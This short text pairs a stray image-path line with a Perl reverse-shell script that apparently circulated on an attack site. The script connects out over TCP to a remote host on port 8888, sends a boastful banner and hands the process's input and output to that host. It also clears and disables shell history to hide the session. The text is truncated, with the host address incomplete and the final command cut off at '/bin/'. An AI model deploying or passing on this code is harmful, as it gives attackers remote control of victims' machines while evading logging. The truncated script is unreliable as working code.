 #!/usr/bin/perl -T -U
use Socket;
$host = "60.";
$port = 8888;
$prot = getprotobyname("tcp");socket(SERVER, PF_INET, SOCK_STREAM, $prot);connect(SERVER, pack "SnA4x8", 2, $port, inet_aton($host));
print SERVER "Wow! A shell!
Just for fun
http://www.80sec.com/
";open(STDIN,">&SERVER");
open(STDOUT,">&SERVER");open(STDERR,">&SERVER");
system("unset HISTORY HISTFILE HISTSAVE HISTZONE HISTORY HISTLOG; export HISTFILE=/dev/null; export HISTSIZE=0; export HISTFILESIZE=0;/bin/